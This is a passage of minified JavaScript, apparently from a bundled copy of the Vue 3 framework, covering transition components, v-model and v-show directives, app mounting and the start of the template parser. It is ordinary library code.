Gi="transition",zi="animation",Wi=(e,{slots:t})=>Yc(Fn,Zi(e),t);Wi.displayName="Transition";const Ki={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},Ji=Wi.props=Object(r["i"])({},Fn.props,Ki),Yi=(e,t=[])=>{Object(r["q"])(e)?e.forEach(e=>e(...t)):e&&e(...t)},Qi=e=>!!e&&(Object(r["q"])(e)?e.some(e=>e.length>1):e.length>1);function Zi(e){const t={};for(const r in e)r in Ki||(t[r]=e[r]);if(!1===e.css)return t;const{name:n="v",type:o,duration:c,enterFromClass:i=n+"-enter-from",enterActiveClass:s=n+"-enter-active",enterToClass:l=n+"-enter-to",appearFromClass:u=i,appearActiveClass:a=s,appearToClass:f=l,leaveFromClass:d=n+"-leave-from",leaveActiveClass:p=n+"-leave-active",leaveToClass:h=n+"-leave-to"}=e,m=Xi(c),g=m&&m[0],b=m&&m[1],{onBeforeEnter:v,onEnter:y,onEnterCancelled:O,onLeave:_,onLeaveCancelled:j,onBeforeAppear:S=v,onAppear:x=y,onAppearCancelled:w=O}=t,C=(e,t,n)=>{ns(e,t?f:l),ns(e,t?a:s),n&&n()},k=(e,t)=>{e._isLeaving=!1,ns(e,d),ns(e,h),ns(e,p),t&&t()},E=e=>(t,n)=>{const r=e?x:y,c=()=>C(t,e,n);Yi(r,[t,c]),os(()=>{ns(t,e?u:i),ts(t,e?f:l),Qi(r)||cs(t,o,g,c)})};return Object(r["i"])(t,{onBeforeEnter(e){Yi(v,[e]),ts(e,i),ts(e,s)},onBeforeAppear(e){Yi(S,[e]),ts(e,u),ts(e,a)},onEnter:E(!1),onAppear:E(!0),onLeave(e,t){e._isLeaving=!0;const n=()=>k(e,t);ts(e,d),us(),ts(e,p),os(()=>{e._isLeaving&&(ns(e,d),ts(e,h),Qi(_)||cs(e,o,b,n))}),Yi(_,[e,n])},onEnterCancelled(e){C(e,!1),Yi(O,[e])},onAppearCancelled(e){C(e,!0),Yi(w,[e])},onLeaveCancelled(e){k(e),Yi(j,[e])}})}function Xi(e){if(null==e)return null;if(Object(r["y"])(e))return[es(e.enter),es(e.leave)];{const t=es(e);return[t,t]}}function es(e){const t=Object(r["T"])(e);return t}function ts(e,t){t.split(/\s+/).forEach(t=>t&&e.classList.add(t)),(e._vtc||(e._vtc=new Set)).add(t)}function ns(e,t){t.split(/\s+/).forEach(t=>t&&e.classList.remove(t));const{_vtc:n}=e;n&&(n.delete(t),n.size||(e._vtc=void 0))}function os(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let rs=0;function cs(e,t,n,o){const r=e._endId=++rs,c=()=>{r===e._endId&&o()};if(n)return setTimeout(c,n);const{type:i,timeout:s,propCount:l}=is(e,t);if(!i)return o();const u=i+"end";let a=0;const f=()=>{e.removeEventListener(u,d),c()},d=t=>{t.target===e&&++a>=l&&f()};setTimeout(()=>{a<l&&f()},s+1),e.addEventListener(u,d)}function is(e,t){const n=window.getComputedStyle(e),o=e=>(n[e]||"").split(", "),r=o(Gi+"Delay"),c=o(Gi+"Duration"),i=ss(r,c),s=o(zi+"Delay"),l=o(zi+"Duration"),u=ss(s,l);let a=null,f=0,d=0;t===Gi?i>0&&(a=Gi,f=i,d=c.length):t===zi?u>0&&(a=zi,f=u,d=l.length):(f=Math.max(i,u),a=f>0?i>u?Gi:zi:null,d=a?a===Gi?c.length:l.length:0);const p=a===Gi&&/\b(transform|all)(,|$)/.test(n[Gi+"Property"]);return{type:a,timeout:f,propCount:d,hasTransform:p}}function ss(e,t){while(e.length<t.length)e=e.concat(e);return Math.max(...t.map((t,n)=>ls(t)+ls(e[n])))}function ls(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function us(){return document.body.offsetHeight}const as=new WeakMap,fs=new WeakMap,ds={name:"TransitionGroup",props:Object(r["i"])({},Ji,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=vc(),o=Mn();let r,c;return lo(()=>{if(!r.length)return;const t=e.moveClass||(e.name||"v")+"-move";if(!bs(r[0].el,n.vnode.el,t))return;r.forEach(hs),r.forEach(ms);const o=r.filter(gs);us(),o.forEach(e=>{const n=e.el,o=n.style;ts(n,t),o.transform=o.webkitTransform=o.transitionDuration="";const r=n._moveCb=e=>{e&&e.target!==n||e&&!/transform$/.test(e.propertyName)||(n.removeEventListener("transitionend",r),n._moveCb=null,ns(n,t))};n.addEventListener("transitionend",r)})}),()=>{const i=Ve(e),s=Zi(i);let l=i.tag||Ir;r=c,c=t.default?Dn(t.default()):[];for(let e=0;e<c.length;e++){const t=c[e];null!=t.key&&Hn(t,Vn(t,s,o,n))}if(r)for(let e=0;e<r.length;e++){const t=r[e];Hn(t,Vn(t,s,o,n)),as.set(t,t.el.getBoundingClientRect())}return nc(l,null,c)}}},ps=ds;function hs(e){const t=e.el;t._moveCb&&t._moveCb(),t._enterCb&&t._enterCb()}function ms(e){fs.set(e,e.el.getBoundingClientRect())}function gs(e){const t=as.get(e),n=fs.get(e),o=t.left-n.left,r=t.top-n.top;if(o||r){const t=e.el.style;return t.transform=t.webkitTransform=`translate(${o}px,${r}px)`,t.transitionDuration="0s",e}}function bs(e,t,n){const o=e.cloneNode();e._vtc&&e._vtc.forEach(e=>{e.split(/\s+/).forEach(e=>e&&o.classList.remove(e))}),n.split(/\s+/).forEach(e=>e&&o.classList.add(e)),o.style.display="none";const r=1===t.nodeType?t:t.parentNode;r.appendChild(o);const{hasTransform:c}=is(o);return r.removeChild(o),c}const vs=e=>{const t=e.props["onUpdate:modelValue"]||!1;return Object(r["q"])(t)?e=>Object(r["p"])(t,e):t};function ys(e){e.target.composing=!0}function Os(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const _s={created(e,{modifiers:{lazy:t,trim:n,number:o}},c){e._assign=vs(c);const i=o||c.props&&"number"===c.props.type;ki(e,t?"change":"input",t=>{if(t.target.composing)return;let o=e.value;n&&(o=o.trim()),i&&(o=Object(r["T"])(o)),e._assign(o)}),n&&ki(e,"change",()=>{e.value=e.value.trim()}),t||(ki(e,"compositionstart",ys),ki(e,"compositionend",Os),ki(e,"change",Os))},mounted(e,{value:t}){e.value=null==t?"":t},beforeUpdate(e,{value:t,modifiers:{lazy:n,trim:o,number:c}},i){if(e._assign=vs(i),e.composing)return;if(document.activeElement===e&&"range"!==e.type){if(n)return;if(o&&e.value.trim()===t)return;if((c||"number"===e.type)&&Object(r["T"])(e.value)===t)return}const s=null==t?"":t;e.value!==s&&(e.value=s)}},js={deep:!0,created(e,t,n){e._assign=vs(n),ki(e,"change",()=>{const t=e._modelValue,n=ks(e),o=e.checked,c=e._assign;if(Object(r["q"])(t)){const e=Object(r["K"])(t,n),i=-1!==e;if(o&&!i)c(t.concat(n));else if(!o&&i){const n=[...t];n.splice(e,1),c(n)}}else if(Object(r["E"])(t)){const e=new Set(t);o?e.add(n):e.delete(n),c(e)}else c(Es(e,o))})},mounted:Ss,beforeUpdate(e,t,n){e._assign=vs(n),Ss(e,t,n)}};function Ss(e,{value:t,oldValue:n},o){e._modelValue=t,Object(r["q"])(t)?e.checked=Object(r["K"])(t,o.props.value)>-1:Object(r["E"])(t)?e.checked=t.has(o.props.value):t!==n&&(e.checked=Object(r["J"])(t,Es(e,!0)))}const xs={created(e,{value:t},n){e.checked=Object(r["J"])(t,n.props.value),e._assign=vs(n),ki(e,"change",()=>{e._assign(ks(e))})},beforeUpdate(e,{value:t,oldValue:n},o){e._assign=vs(o),t!==n&&(e.checked=Object(r["J"])(t,o.props.value))}},ws={deep:!0,created(e,{value:t,modifiers:{number:n}},o){const c=Object(r["E"])(t);ki(e,"change",()=>{const t=Array.prototype.filter.call(e.options,e=>e.selected).map(e=>n?Object(r["T"])(ks(e)):ks(e));e._assign(e.multiple?c?new Set(t):t:t[0])}),e._assign=vs(o)},mounted(e,{value:t}){Cs(e,t)},beforeUpdate(e,t,n){e._assign=vs(n)},updated(e,{value:t}){Cs(e,t)}};function Cs(e,t){const n=e.multiple;if(!n||Object(r["q"])(t)||Object(r["E"])(t)){for(let o=0,c=e.options.length;o<c;o++){const c=e.options[o],i=ks(c);if(n)Object(r["q"])(t)?c.selected=Object(r["K"])(t,i)>-1:c.selected=t.has(i);else if(Object(r["J"])(ks(c),t))return void(e.selectedIndex!==o&&(e.selectedIndex=o))}n||-1===e.selectedIndex||(e.selectedIndex=-1)}}function ks(e){return"_value"in e?e._value:e.value}function Es(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const Ts={created(e,t,n){Rs(e,t,n,null,"created")},mounted(e,t,n){Rs(e,t,n,null,"mounted")},beforeUpdate(e,t,n,o){Rs(e,t,n,o,"beforeUpdate")},updated(e,t,n,o){Rs(e,t,n,o,"updated")}};function Ns(e,t){switch(e){case"SELECT":return ws;case"TEXTAREA":return _s;default:switch(t){case"checkbox":return js;case"radio":return xs;default:return _s}}}function Rs(e,t,n,o,r){const c=Ns(e.tagName,n.props&&n.props.type),i=c[r];i&&i(e,t,n,o)}function Ps(){_s.getSSRProps=({value:e})=>({value:e}),xs.getSSRProps=({value:e},t)=>{if(t.props&&Object(r["J"])(t.props.value,e))return{checked:!0}},js.getSSRProps=({value:e},t)=>{if(Object(r["q"])(e)){if(t.props&&Object(r["K"])(e,t.props.value)>-1)return{checked:!0}}else if(Object(r["E"])(e)){if(t.props&&e.has(t.props.value))return{checked:!0}}else if(e)return{checked:!0}},Ts.getSSRProps=(e,t)=>{if("string"!==typeof t.type)return;const n=Ns(t.type.toUpperCase(),t.props&&t.props.type);return n.getSSRProps?n.getSSRProps(e,t):void 0}}const Ms=["ctrl","shift","alt","meta"],As={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&0!==e.button,middle:e=>"button"in e&&1!==e.button,right:e=>"button"in e&&2!==e.button,exact:(e,t)=>Ms.some(n=>e[n+"Key"]&&!t.includes(n))},Is=(e,t)=>(n,...o)=>{for(let e=0;e<t.length;e++){const o=As[t[e]];if(o&&o(n,t))return}return e(n,...o)},Fs={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},Ls=(e,t)=>n=>{if(!("key"in n))return;const o=Object(r["n"])(n.key);return t.some(e=>e===o||Fs[e]===o)?e(n):void 0},Vs={beforeMount(e,{value:t},{transition:n}){e._vod="none"===e.style.display?"":e.style.display,n&&t?n.beforeEnter(e):$s(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:o}){!t!==!n&&(o?t?(o.beforeEnter(e),$s(e,!0),o.enter(e)):o.leave(e,()=>{$s(e,!1)}):$s(e,t))},beforeUnmount(e,{value:t}){$s(e,t)}};function $s(e,t){e.style.display=t?e._vod:"none"}function Bs(){Vs.getSSRProps=({value:e})=>{if(!e)return{style:{display:"none"}}}}const Hs=Object(r["i"])({patchProp:Ii},ai);let Ds,Us=!1;function qs(){return Ds||(Ds=_r(Hs))}function Gs(){return Ds=Us?Ds:jr(Hs),Us=!0,Ds}const zs=(...e)=>{qs().render(...e)},Ws=(...e)=>{Gs().hydrate(...e)},Ks=(...e)=>{const t=qs().createApp(...e);const{mount:n}=t;return t.mount=e=>{const o=Ys(e);if(!o)return;const c=t._component;Object(r["s"])(c)||c.render||c.template||(c.template=o.innerHTML),o.innerHTML="";const i=n(o,!1,o instanceof SVGElement);return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),i},t},Js=(...e)=>{const t=Gs().createApp(...e);const{mount:n}=t;return t.mount=e=>{const t=Ys(e);if(t)return n(t,!0,t instanceof SVGElement)},t};function Ys(e){if(Object(r["G"])(e)){const t=document.querySelector(e);return t}return e}let Qs=!1;const Zs=()=>{Qs||(Qs=!0,Ps(),Bs())};function Xs(e){throw e}function el(e){}function tl(e,t,n,o){const r=e,c=new SyntaxError(String(r));return c.code=e,c.loc=t,c}const nl=Symbol(""),ol=Symbol(""),rl=Symbol(""),cl=Symbol(""),il=Symbol(""),sl=Symbol(""),ll=Symbol(""),ul=Symbol(""),al=Symbol(""),fl=Symbol(""),dl=Symbol(""),pl=Symbol(""),hl=Symbol(""),ml=Symbol(""),gl=Symbol(""),bl=Symbol(""),vl=Symbol(""),yl=Symbol(""),Ol=Symbol(""),_l=Symbol(""),jl=Symbol(""),Sl=Symbol(""),xl=Symbol(""),wl=Symbol(""),Cl=Symbol(""),kl=Symbol(""),El=Symbol(""),Tl=Symbol(""),Nl=Symbol(""),Rl=Symbol(""),Pl=Symbol(""),Ml=Symbol(""),Al=Symbol(""),Il=Symbol(""),Fl=Symbol(""),Ll=Symbol(""),Vl=Symbol(""),$l=Symbol(""),Bl=Symbol(""),Hl={[nl]:"Fragment",[ol]:"Teleport",[rl]:"Suspense",[cl]:"KeepAlive",[il]:"BaseTransition",[sl]:"openBlock",[ll]:"createBlock",[ul]:"createElementBlock",[al]:"createVNode",[fl]:"createElementVNode",[dl]:"createCommentVNode",[pl]:"createTextVNode",[hl]:"createStaticVNode",[ml]:"resolveComponent",[gl]:"resolveDynamicComponent",[bl]:"resolveDirective",[vl]:"resolveFilter",[yl]:"withDirectives",[Ol]:"renderList",[_l]:"renderSlot",[jl]:"createSlots",[Sl]:"toDisplayString",[xl]:"mergeProps",[wl]:"normalizeClass",[Cl]:"normalizeStyle",[kl]:"normalizeProps",[El]:"guardReactiveProps",[Tl]:"toHandlers",[Nl]:"camelize",[Rl]:"capitalize",[Pl]:"toHandlerKey",[Ml]:"setBlockTracking",[Al]:"pushScopeId",[Il]:"popScopeId",[Fl]:"withCtx",[Ll]:"unref",[Vl]:"isRef",[$l]:"withMemo",[Bl]:"isMemoSame"};function Dl(e){Object.getOwnPropertySymbols(e).forEach(t=>{Hl[t]=e[t]})}const Ul={source:"",start:{line:1,column:1,offset:0},end:{line:1,column:1,offset:0}};function ql(e,t=Ul){return{type:0,children:e,helpers:[],components:[],directives:[],hoists:[],imports:[],cached:0,temps:0,codegenNode:void 0,loc:t}}function Gl(e,t,n,o,r,c,i,s=!1,l=!1,u=!1,a=Ul){return e&&(s?(e.helper(sl),e.helper(xu(e.inSSR,u))):e.helper(Su(e.inSSR,u)),i&&e.helper(yl)),{type:13,tag:t,props:n,children:o,patchFlag:r,dynamicProps:c,directives:i,isBlock:s,disableTracking:l,isComponent:u,loc:a}}function zl(e,t=Ul){return{type:17,loc:t,elements:e}}function Wl(e,t=Ul){return{type:15,loc:t,properties:e}}function Kl(e,t){return{type:16,loc:Ul,key:Object(r["G"])(e)?Jl(e,!0):e,value:t}}function Jl(e,t=!1,n=Ul,o=0){return{type:4,loc:n,content:e,isStatic:t,constType:t?3:o}}function Yl(e,t=Ul){return{type:8,loc:t,children:e}}function Ql(e,t=[],n=Ul){return{type:14,loc:n,callee:e,arguments:t}}function Zl(e,t,n=!1,o=!1,r=Ul){return{type:18,params:e,returns:t,newline:n,isSlot:o,loc:r}}function Xl(e,t,n,o=!0){return{type:19,test:e,consequent:t,alternate:n,newline:o,loc:Ul}}function eu(e,t,n=!1){return{type:20,index:e,value:t,isVNode:n,loc:Ul}}function tu(e){return{type:21,body:e,loc:Ul}}const nu=e=>4===e.type&&e.isStatic,ou=(e,t)=>e===t||e===Object(r["n"])(t);function ru(e){return ou(e,"Teleport")?ol:ou(e,"Suspense")?rl:ou(e,"KeepAlive")?cl:ou(e,"BaseTransition")?il:void 0}const cu=/^\d|[^\$\w]/,iu=e=>!cu.test(e),su=/[A-Za-z_$\xA0-\uFFFF]/,lu=/[\.\?\w$\xA0-\uFFFF]/,uu=/\s+[.[]\s*|\s*[.[]\s+/g,au=e=>{e=e.trim().replace(uu,e=>e.trim());let t=0,n=[],o=0,r=0,c=null;for(let i=0;i<e.length;i++){const s=e.charAt(i);switch(t){case 0:if("["===s)n.push(t),t=1,o++;else if("("===s)n.push(t),t=2,r++;else if(!(0===i?su:lu).test(s))return!1;break;case 1:"'"===s||'"'===s||"`"===s?(n.push(t),t=3,c=s):"["===s?o++:"]"===s&&(--o||(t=n.pop()));break;case 2:if("'"===s||'"'===s||"`"===s)n.push(t),t=3,c=s;else if("("===s)r++;else if(")"===s){if(i===e.length-1)return!1;--r||(t=n.pop())}break;case 3:s===c&&(t=n.pop(),c=null);break}}return!o&&!r},fu=(r["d"],au);function du(e,t,n){const o=e.source.slice(t,t+n),r={source:o,start:pu(e.start,e.source,t),end:e.end};return null!=n&&(r.end=pu(e.start,e.source,t+n)),r}function pu(e,t,n=t.length){return hu(Object(r["i"])({},e),t,n)}function hu(e,t,n=t.length){let o=0,r=-1;for(let c=0;c<n;c++)10===t.charCodeAt(c)&&(o++,r=c);return e.offset+=n,e.line+=o,e.column=-1===r?e.column+n:n-r,e}function mu(e,t,n=!1){for(let o=0;o<e.props.length;o++){const c=e.props[o];if(7===c.type&&(n||c.exp)&&(Object(r["G"])(t)?c.name===t:t.test(c.name)))return c}}function gu(e,t,n=!1,o=!1){for(let r=0;r<e.props.length;r++){const c=e.props[r];if(6===c.type){if(n)continue;if(c.name===t&&(c.value||o))return c}else if("bind"===c.name&&(c.exp||o)&&bu(c.arg,t))return c}}function bu(e,t){return!(!e||!nu(e)||e.content!==t)}function vu(e){return e.props.some(e=>7===e.type&&"bind"===e.name&&(!e.arg||4!==e.arg.type||!e.arg.isStatic))}function yu(e){return 5===e.type||2===e.type}function Ou(e){return 7===e.type&&"slot"===e.name}function _u(e){return 1===e.type&&3===e.tagType}function ju(e){return 1===e.type&&2===e.tagType}function Su(e,t){return e||t?al:fl}function xu(e,t){return e||t?ll:ul}const wu=new Set([kl,El]);function Cu(e,t=[]){if(e&&!Object(r["G"])(e)&&14===e.type){const n=e.callee;if(!Object(r["G"])(n)&&wu.has(n))return Cu(e.arguments[0],t.concat(e))}return[e,t]}function ku(e,t,n){let o,c,i=13===e.type?e.props:e.arguments[2],s=[];if(i&&!Object(r["G"])(i)&&14===i.type){const e=Cu(i);i=e[0],s=e[1],c=s[s.length-1]}if(null==i||Object(r["G"])(i))o=Wl([t]);else if(14===i.type){const e=i.arguments[0];Object(r["G"])(e)||15!==e.type?i.callee===Tl?o=Ql(n.helper(xl),[Wl([t]),i]):i.arguments.unshift(Wl([t])):e.properties.unshift(t),!o&&(o=i)}else if(15===i.type){let e=!1;if(4===t.key.type){const n=t.key.content;e=i.properties.some(e=>4===e.key.type&&e.key.content===n)}e||i.properties.unshift(t),o=i}else o=Ql(n.helper(xl),[Wl([t]),i]),c&&c.callee===El&&(c=s[s.length-2]);13===e.type?c?c.arguments[0]=o:e.props=o:c?c.arguments[0]=o:e.arguments[2]=o}function Eu(e,t){return`_${t}_${e.replace(/[^\w]/g,(t,n)=>"-"===t?"_":e.charCodeAt(n).toString())}`}function Tu(e){return 14===e.type&&e.callee===$l?e.arguments[1].returns:e}function Nu(e,{helper:t,removeHelper:n,inSSR:o}){e.isBlock||(e.isBlock=!0,n(Su(o,e.isComponent)),t(sl),t(xu(o,e.isComponent)))}function Ru(e,t){const n=t.options?t.options.compatConfig:t.compatConfig,o=n&&n[e];return"MODE"===e?o||3:o}function Pu(e,t){const n=Ru("MODE",t),o=Ru(e,t);return 3===n?!0===o:!1!==o}function Mu(e,t,n,...o){const r=Pu(e,t);return r}const Au=/&(gt|lt|amp|apos|quot);/g,Iu={gt:">",lt:"<",amp:"&",apos:"'",quot:'"'},Fu={delimiters:["{{","}}"],getNamespace:()=>0,getTextMode:()=>0,isVoidTag:r["c"],isPreTag:r["c"],isCustomElement:r["c"],decodeEntities:e=>e.replace(Au,(e,t)=>Iu[t]),onError:Xs,onWarn:el,comments:!1};function Lu(e,t={}){const n=Vu(e,t),o=ea(n);return ql($u(n,0,[]),ta(n,o))}function Vu(e,t){const n=Object(r["i"])({},Fu);let o;for(o in t)n[o]=void 0===t[o]?Fu[o]:t[o];return{options:n,column:1,line:1,offset:0,originalSource:e,source:e,inPre:!1,inVPre:!1,onWarn:n.onWarn}}function $u(e,t,n){const o=na(n),c=o?o.ns:0,i=[];while(!la(e,t,n)){const s=e.source;let l=void 0;if(0===t||1===t)if(!e.inVPre&&oa(s,e.options.delimiters[0]))l=Qu(e,t);else if(0===t&&"<"===s[0])if(1===s.length)sa(e,5,1);else if("!"===s[1])oa(s,"\x3c!--")?l=Du(e):oa(s,"<!DOCTYPE")?l=Uu(e):oa(s,"<![CDATA[")?0!==c?l=Hu(e,n):(sa(e,1),l=Uu(e)):(sa(e,11),l=Uu(e));else if("/"===s[1])if(2===s.length)sa(e,5,2);else{if(">"===s[2]){sa(e,14,2),ra(e,3);continue}if(/[a-z]/i.test(s[2])){sa(e,23),zu(e,1,o);continue}sa(e,12,2),l=Uu(e)}else/[a-z]/i.test(s[1])?(l=qu(e,n),Pu("COMPILER_NATIVE_TEMPLATE",e)&&l&&"template"===l.tag&&!l.props.some(e=>7===e.type&&Gu(e.name))&&(l=l.children)):"?"===s[1]?(sa(e,21,1),l=Uu(e)):sa(e,12,1);if(l||(l=Zu(e,t)),Object(r["q"])(l))for(let e=0;e<l.length;e++)Bu(i,l[e]);else Bu(i,l)}let s=!1;if(2!==t&&1!==t){const t="preserve"!==e.options.whitespace;for(let n=0;n<i.length;n++){const o=i[n];if(e.inPre||2!==o.type)3!==o.type||e.options.comments||(s=!0,i[n]=null);else if(/[^\t\r\n\f ]/.test(o.content))t&&(o.content=o.content.replace(/[\t\r\n\f ]+/g," "));else{const e=i[n-1],r=i[n+1];!e||!r||t&&(3===e.type||3===r.type||1===e.type&&1===r.type&&/[\r\n]/.test(o.content))?(s=!0,i[n]=null):o.content=" "}}if(e.inPre&&o&&e.options.isPreTag(o.tag)){const e=i[0];e&&2===e.type&&(e.content=e.content.replace(/^\r?\n/,""))}}return s?i.filter(Boolean):i}function Bu(e,t){if(2===t.type){const n=na(e);if(n&&2===n.type&&n.loc.end.offset===t.loc.start.offset)return n.content+=t.content,n.loc.end=t.loc.end,void(n.loc.source+=t.loc.source)}e.push(t)}function Hu(e,t){ra(e,9);const n=$u(e,3,t);return 0===e.source.length?sa(e,6):ra(e,3),n}function Du(e){const t=ea(e);let n;const o=/--(\!)?>/.exec(e.source);if(o){o.index<=3&&sa(e,0),o[1]&&sa(e,10),n=e.source.slice(4,o.index);const t=e.source.slice(0,o.index);let r=1,c=0;while(-1!==(c=t.indexOf("\x3c!--",r)))ra(e,c-r+1),c+4<t.length&&sa(e,16),r=c+1;ra(e,o.index+o[0].length-r+1)}else n=e.source.slice(4),ra(e,e.source.length),sa(e,7);return{type:3,content:n,loc:ta(e,t)}}function Uu(e){const t=ea(e),n="?"===e.source[1]?1:2;let o;const r=e.source.indexOf(">");return-1===r?(o=e.source.slice(n),ra(e,e.source.length)):(o=e.source.slice(n,r),ra(e,r+1)),{type:3,content:o,loc:ta(e,t)}}function qu(e,t){const n=e.inPre,o=e.inVPre,r=na(t),c=zu(e,0,r),i=e.inPre&&!n,s=e.inVPre&&!o;if(c.isSelfClosing||e.options.isVoidTag(c.tag))return i&&(e.inPre=!1),s&&(e.inVPre=!1),c;t.push(c);const l=e.options.getTextMode(c,r),u=$u(e,l,t);t.pop();{const t=c.props.find(e=>6===e.type&&"inline-template"===e.name);if(t&&Mu("COMPILER_INLINE_TEMPLATE",e,t.loc)){const n=ta(e,c.loc.end);t.value={type:2,content:n.source,loc:n}}}if(c.children=u,ua(e.source,c.tag))zu(e,1,r);else if(sa(e,24,0,c.loc.start),0===e.source.length&&"script"===c.tag.toLowerCase()){const t=u[0];t&&oa(t.loc.source,"\x3c!--")&&sa(e,8)}return c.loc=ta(e,c.loc.start),i&&(e.inPre=!1),s&&(e.inVPre=!1),c}const Gu=Object(r["L"])("if,else,else-if,for,slot");function zu(e,t,n){const o=ea(e),c=/^<\/?([a-z][^\t\r\n\f />]*)/i.exec(e.source),i=c[1],s=e.options.getNamespace(i,n);ra(e,c[0].length),ca(e);const l=ea(e),u=e.source;e.options.isPreTag(i)&&(e.inPre=!0);let a=Ku(e,t);0===t&&!e.inVPre&&a.some(e=>7===e.type&&"pre"===e.name)&&(e.inVPre=!0,Object(r["i"])(e,l),e.source=u,a=Ku(e,t).filter(e=>"v-pre"!==e.name));let f=!1;if(0===e.source.length?sa(e,9):(f=oa(e.source,"/>"),1===t&&f&&sa(e,4),ra(e,f?2:1)),1===t)return;let d=0;return e.inVPre||("slot"===i?d=2:"template"===i?a.some(e=>7===e.type&&Gu(e.name))&&(d=3):Wu(i,a,e)&&(d=1)),{type:1,ns:s,tag:i,tagType:d,props:a,isSelfClosing:f,children:[],loc:ta(e,o),codegenNode:void 0}}function Wu(e,t,n){const o=n.options;if(o.isCustomElement(e))return!1;if("component"===e||/^[A-Z]/.test(e)||ru(e)||o.isBuiltInComponent&&o.isBuiltInComponent(e)||o.isNativeTag&&!o.isNativeTag(e))return!0;for(let r=0;r<t.length;r++){const e=t[r];if(6===e.type){if("is"===e.name&&e.value){if(e.value.content.startsWith("vue:"))return!0;if(Mu("COMPILER_IS_ON_ELEMENT",n,e.loc))return!0}}else{if("is"===e.name)return!0;if("bind"===e.name&&bu(e.arg,"is")&&Mu("COMPILER_IS_ON_ELEMENT",n,e.loc))return!0}}}function Ku(e,t){const n=[],o=new Set;while(e.source.length>0&&!oa(e.source,">")&&!oa(e.source,"/>")){if(oa(e.source,"/")){sa(e,22),ra(e,1),ca(e);continue}1===t&&sa(e,3);const r=Ju(e,o);6===r.type&&r.value&&"class"===r.name&&(r.value.content=r.value.content.replace(/\s+/g," ").trim()),0===t&&n.push(r),/^[^\t\r\n\f />]/.test(e.source)&&sa(e,15),ca(e)}return n}function Ju(e,t){const n=ea(e),o=/^[^\t\r\n\f />][^\t\r\n\f />=]*/.exec(e.source),r=o[0];t.has(r)&&sa(e,2),t.add(r),"="===r[0]&&sa(e,19);{const t=/["'<]/g;let n;while(n=t.exec(r))sa(e,17,n.index)}ra(e,r.length);let c=void 0;/^[\t\r\n\f ]*=/.test(e.source)&&(ca(e),ra(e,1),ca(e),c=Yu(e),c||sa(e,13));const i=ta(e,n);if(!e.inVPre&&/^(v-[A-Za-z0-9-]|:|\.|@|#)/.test(r)){const t=/(?:^v-([a-z0-9-]+))?(?:(?::|^\.|^@|^#)(\[[^\]]+\]|[^\.]+))?(.+)?$/i.exec(r);let o,s=oa(r,"."),l=t[1]||(s||oa(r,":")?"bind":oa(r,"@")?"on":"slot");if(t[2]){const c="slot"===l,i=r.lastIndexOf(t[2]),s=ta(e,ia(e,n,i),ia(e,n,i+t[2].length+(c&&t[3]||"").length));let u=t[2],a=!0;u.startsWith("[")?(a=!1,u.endsWith("]")?u=u.slice(1,u.length-1):(sa(e,27),u=u.slice(1))):c&&(u+=t[3]||""),o={type:4,content:u,isStatic:a,constType:a?3:0,loc:s}}if(c&&c.isQuoted){const e=c.loc;e.start.offset++,e.start.column++,e.end=pu(e.start,c.content),e.source=e.source.slice(1,-1)}const u=t[3]?t[3].slice(1).split("."):[];return s&&u.push("prop"),"bind"===l&&o&&u.includes("sync")&&Mu("COMPILER_V_BIND_SYNC",e,i,o.loc.source)&&(l="model",u.splice(u.indexOf("sync"),1)),{type:7,name:l,exp:c&&{type:4,content:c.content,isStatic:!1,constType:0,loc:c.loc},arg:o,modifiers:u,loc:i}}return!e.inVPre&&oa(r,"v-")&&sa(e,26),{type:6,name:r,value:c&&{type:2,content:c.content,loc:c.loc},loc:i}}function Yu(e){const t=ea(e);let n;const o=e.source[0],r='"'===o||"'"===o;if(r){ra(e,1);const t=e.source.indexOf(o);-1===t?n=Xu(e,e.source.length,4):(n=Xu(e,t,4),ra(e,1))}else{const t=/^[^\t\r\n\f >]+/.exec(e.source);if(!t)return;const o=/["'<=`]/g;let r;while(r=o.exec(t[0]))sa(e,18,r.index);n=Xu(e,t[0].length,4)}return{content:n,isQuoted:r,loc:ta(e,t)}}function Qu(e,t){const[n,o]=e.options.delimiters,r=e.source.indexOf(o,n.length);if(-1===r)return void sa(e,25);const c=ea(e);ra(e,n.length);const i=ea(e),s=ea(e),l=r-n.length,u=e.source.slice(0,l),a=Xu(e,l,t),f=a.trim(),d=a.indexOf(f);d>0&&hu(i,u,d);const p=l-(a.length-f.length-d);return hu(s,u,p),ra(e,o.length),{type:5,content:{type:4,isStatic:!1,constType:0,content:f,loc:ta(e,i,s)},loc:ta(e,c)}}function Zu(e,t){const n=3===t?["]]>"]:["<",e.options.delimiters[0]];let o=e.source.length;for(let i=0;i<n.length;i++){const t=e.source.indexOf(n[i],1);-1!==t&&o>t&&(o=t)}const r=ea(e),c=Xu(e,o,t);return{type:2,content:c,loc:ta(e,r)}}function Xu(e,t,n){const o=e.source.slice(0,t);return ra(e,t),2!==n&&3!==n&&o.includes("&")?e.options.decodeEntities(o,4===n):o}function ea(e){const{column:t,line:n,offset:o}=e;return{column:t,line:n,offset:o}}function ta(e,t,n){return n=n||ea(e),{start:t,end:n,source:e.originalSource.slice(t.offset,n.offset)}}function na(e){return e[e.length-1]}function oa(e,t){return e.startsWith(t)}function ra(e,t){const{source:n}=e;hu(e,n,t),e.source=n.slice(t)}function ca(e){const t=/^[\t\r\n\f ]+/.exec(e.source);t&&ra(e,t[0].length)}function ia(e,t,n){return pu(t,e.originalSource.slice(t.offset,n),n)}function sa(e,t,n,o=ea(e)){n&&(o.offset+=n,o.column+=n),e.options.onError(tl(t,{start:o,end:o,source:""}))}function la(e,t,n){const o=e.source;switch(t){case 